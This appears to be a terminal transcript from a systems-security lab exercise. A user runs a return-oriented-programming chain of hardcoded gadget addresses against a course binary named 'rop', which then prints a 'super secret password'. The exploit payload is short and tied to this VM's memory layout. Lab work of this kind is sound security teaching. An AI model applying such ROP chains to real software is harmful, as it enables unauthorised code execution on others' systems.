 [syssec@syssecvm rop]$ ls -l somefile.sh
-rw------- 1 root users 50 Nov 13 16:03 somefile.sh
[syssec@syssecvm rop]$ ./rop "`./geninput 0xb7e4a270 0xb7e3b016 0xbffffec7 0xb7e3b016 0xbffff978 0xb7e3b016 0xbffff958 0xb7ed9010 0xb7e3b010 0x80499a5
0xaaaaaaaa 0xaaaaaaaa 0xb7e3afe0 0xb7e3b016 0x80499a5 0xb7ed9010 0xb7e3b010 0x80499a5 0xaaaaaaaa 0xaaaaaaaa 0xb7e2eb50 0xaaaaaaaa`"
Enter your help string:./somefile.sh
Your help string is ./somefile.sh
Super secret password is syssec
b7e3b016 b7e3b016[s
yssec@syssecvm rop]$ echo $?
0
[syssec@syssecvm rop]$ ls -l somefile.sh
-rw------- 1 root users 50 Nov 13 16:03 somefile.sh
[syssec@syssecvm rop]$